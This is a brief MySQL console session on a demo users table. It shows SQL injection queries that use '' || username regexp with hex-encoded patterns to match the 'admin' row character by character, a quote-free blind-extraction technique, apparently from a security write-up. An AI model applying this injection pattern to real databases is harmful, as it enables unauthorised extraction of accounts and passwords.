 mysql> select * from users;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | 123      |
|    2 | debuger  | 456      |
|    3 | test     | 789      |
|    4 | demo     | 666      |
+------+----------+----------+
4 rows in set (0.01 sec)

mysql> select * from users where username = '' || username regexp 0x61;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | 123      |
+------+----------+----------+
1 row in set (0.00 sec)

mysql> select * from users where username = '' || username regexp 0x6164;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | 123      |
+------+----------+----------+
1 row in set (0.00 sec)

mysql>